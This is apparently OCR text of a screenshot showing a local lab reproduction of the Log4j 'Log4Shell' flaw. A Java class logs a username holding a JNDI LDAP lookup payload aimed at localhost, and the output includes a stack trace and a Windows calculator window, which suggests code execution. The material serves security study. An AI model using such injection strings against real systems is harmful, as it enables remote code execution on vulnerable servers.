 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) log4j - RealEnv.java
og4j src main java org example RealEnv
RealEnv
项目
Main.java RealEnv.java LogManager.class LoggerContext.class log4j2.xml pom.xml (log4j)
log4j E:\Download\JavaThings-master(1)\JavaThings-master\log4j
.idea
logs
src
main
java
org.example
Main
RealEnv
resources
log4j2.xml
test
java
target
.gitignore
pom.xml
外部库
临时文件和控制台
1 package org.example;
2
3 import org.apache.logging.log4j.LogManager;
4 import org.apache.logging.log4j.Logger;
5
6 import java.util.function.LongFunction;
7
8 public class RealEnv {
9 public static void main(String[] args) {
10 Logger logger = LogManager.getLogger(LongFunction.class);
String username = "${jndi:ldap://localhost:8085/uGSWFNYm}";
logger.info( message: "User {} login in!", username);
}
14 }
1
通知
AI Assistant
运行: RealEnv
at org.apache.logging.log4j.core.layout.PatternLayout$PatternSerializer.toSerializable(PatternLayout.java:
at org.apache.logging.log4j.core.layout.PatternLayout.toText(PatternLayout.java:244)
at org.apache.logging.log4j.core.layout.PatternLayout.encode(PatternLayout.java:229)
at org.apache.logging.log4j.core.layout.PatternLayout.encode(PatternLayout.java:59)
at org.apache.logging.log4j.core.appender.AbstractOutputStreamAppender.directEncodeEvent(AbstractOutputStre
at org.apache.logging.log4j.core.appender.AbstractOutputStreamAppender.tryAppend(AbstractOutputStreamAppend
at org.apache.logging.log4j.core.appender.AbstractOutputStreamAppender.append(AbstractOutputStreamAppender.
at org.apache.logging.log4j.core.config.AppenderControl.tryCallAppender(AppenderControl.java:156)
at org.apache.logging.log4j.core.config.AppenderControl.callAppender0(AppenderControl.java:129)
at org.apache.logging.log4j.core.config.AppenderControl.callAppenderPreventRecursion(AppenderControl.java:1
at org.apache.logging.log4j.core.config.AppenderControl.callAppender(AppenderControl.java:84)
at org.apache.logging.log4j.core.config.LoggerConfig.callAppenders(LoggerConfig.java:540)
at org.apache.logging.log4j.core.config.LoggerConfig.processLogEvent(LoggerConfig.java:498)
版本控制 运行 调试 TODO 问题 终端 分析器 服务 构建
所有文件都处于最新状态 (片刻之前)
计算器
标准
0
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×